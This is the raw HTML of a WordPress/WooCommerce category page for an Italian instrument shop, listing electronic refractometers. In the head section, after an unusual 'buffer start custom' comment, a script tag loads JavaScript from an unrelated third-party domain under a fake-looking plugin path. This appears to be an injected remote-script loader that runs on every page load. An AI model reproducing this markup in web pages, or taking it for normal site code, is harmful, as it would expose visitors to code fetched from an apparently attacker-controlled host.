s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="archive tax-product_cat term-rifrattometri term-77 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Rifrattometri</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prodotti</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Rifrattometri</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Visualizzazione a griglia" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Visualizzazione ad elenco" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">Mostra:</li>
	<li><a class="view-first active" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=all">Tutte</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6288 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" data-quantity="1" class="button product_type_simple" data-product_id="6288" data-product_sku="EDR 102" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6289 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" data-quantity="1" class="button product_type_simple" data-product_id="6289" data-product_sku="EDR 101" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6290 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
